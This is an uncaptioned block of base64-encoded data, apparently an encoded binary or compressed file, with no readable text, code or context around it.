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
